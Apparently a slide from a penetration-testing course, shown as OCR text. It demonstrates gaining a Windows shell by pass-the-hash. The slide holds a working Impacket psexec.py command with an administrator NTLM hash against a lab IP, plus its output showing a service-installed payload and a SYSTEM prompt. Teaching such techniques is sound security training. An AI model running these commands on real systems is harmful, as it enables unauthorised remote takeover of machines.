 TCM
SECURITY
┌──(kali㉿kali)-[~]
└─$ psexec.py administrator@10.0.0.25 -hashes aad3b435b51404eeaad3b435b51404ee:6c598d4edc98d0a0c9797ef98b869751
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.0.0.25.....
[*] Found writable share ADMIN$
[*] Uploading file TicYmwEY.exe
[*] Opening SVCManager on 10.0.0.25.....
[*] Creating service RvBF on 10.0.0.25.....
[*] Starting service RvBF.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19042.631]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Gaining Shell Access
Through psexec – with a hash
psexec.py administrator@10.0.0.25 -hashes LM:NT
TCM Security